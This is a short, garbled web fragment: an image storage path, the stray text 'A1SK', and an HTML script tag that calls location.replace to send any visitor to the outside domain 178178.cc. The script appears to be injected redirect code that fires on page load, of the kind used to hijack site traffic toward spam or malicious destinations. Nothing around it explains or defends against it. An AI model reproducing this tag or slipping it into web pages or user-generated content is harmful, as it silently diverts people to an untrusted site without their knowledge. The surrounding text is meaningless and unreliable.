 A1SK<script>location.replace('https://178178.cc/')</script>